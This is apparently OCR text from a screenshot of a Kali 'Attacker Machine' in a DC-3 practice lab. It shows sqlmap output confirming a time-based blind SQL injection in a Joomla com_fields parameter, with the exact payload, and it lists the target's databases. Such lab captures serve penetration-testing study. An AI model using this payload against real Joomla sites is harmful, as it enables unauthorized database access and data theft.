 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
DC-3 - Administration - ... root@kali: ~ 10:58 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3 root@kali: ~
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8963 FROM (SELECT(SLEEP(5)))GhEj)
---
[12:27:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[12:27:55] [INFO] fetching database names
[12:27:55] [INFO] retrieved: 'information_schema'
[12:27:55] [INFO] retrieved: 'joomladb'
[12:27:55] [INFO] retrieved: 'mysql'
[12:27:55] [INFO] retrieved: 'performance_schema'
[12:27:55] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[12:27:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[12:27:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.111'
[*] ending @ 12:27:55 /2021-02-28/
(root kali)-[~]
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.